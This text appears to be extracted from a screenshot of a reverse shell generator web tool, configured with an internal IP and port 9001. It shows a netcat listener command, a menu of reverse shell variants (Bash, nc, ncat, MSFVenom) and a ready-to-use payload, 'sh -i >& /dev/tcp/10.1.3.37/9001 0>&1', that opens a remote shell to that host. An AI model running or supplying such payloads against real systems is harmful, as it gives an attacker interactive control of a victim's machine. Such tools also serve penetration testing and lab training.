 Reverse Shell Generator
IP & Port
IP 10.1.3.37 Port 9001 +1
Listener
Advanced
🚀 nc -lvnp 9001
Type nc
Copy
Reverse Bind MSFVenom
OS All
Show Advanced
Bash -i
Bash 196
Bash read line
Bash 5
Bash udp
nc mkfifo
nc -e
nc.exe -e
nc -c
ncat -e
ncat.exe -e
🚀 sh -i >& /dev/tcp/10.1.3.37/9001 0>&1
Shell sh Encoding None
Raw Copy